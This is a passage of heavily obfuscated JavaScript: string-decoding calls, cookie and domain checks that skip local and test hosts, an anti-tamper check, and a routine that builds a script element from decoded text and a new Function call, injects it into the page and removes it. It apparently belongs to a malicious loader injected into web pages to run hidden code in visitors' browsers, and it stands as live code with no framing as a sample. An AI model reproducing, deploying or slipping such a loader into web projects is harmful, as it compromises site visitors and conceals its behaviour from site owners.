)+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKu